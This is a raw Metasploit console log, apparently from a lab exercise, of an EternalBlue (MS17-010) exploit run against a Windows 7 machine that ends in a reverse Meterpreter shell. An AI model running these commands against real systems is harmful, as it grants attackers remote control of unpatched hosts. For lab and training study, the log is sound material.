 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.207.14
rhosts => 10.10.207.14
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.8.55.148
[lhost => 10.8.55.148
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[
[*] Started reverse TCP handler on 10.8.55.148:4444
[[*] 10.10.207.14:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.207.14:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.207.14:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.207.14:445 - The target is vulnerable.
[*] 10.10.207.14:445 - Connecting to target for exploitation.
[+] 10.10.207.14:445 - Connection established for exploitation.
[+] 10.10.207.14:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.207.14:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.207.14:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.207.14:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.207.14:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.207.14:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.207.14:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.207.14:445 - Sending all but last fragment of exploit packet
[*] 10.10.207.14:445 - Starting non-paged pool grooming
[+] 10.10.207.14:445 - Sending SMBv2 buffers
[+] 10.10.207.14:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.207.14:445 - Sending final SMBv2 buffers.
[*] 10.10.207.14:445 - Sending last fragment of exploit packet!
[*] 10.10.207.14:445 - Receiving response from exploit packet
[+] 10.10.207.14:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.207.14:445 - Sending egg to corrupted connection.
[*] 10.10.207.14:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.207.14
[*] Meterpreter session 1 opened (10.8.55.148:4444 -> 10.10.207.14:49196) at 2024-01-21 10:47:35 +0700
[+] 10.10.207.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.207.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.207.14:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >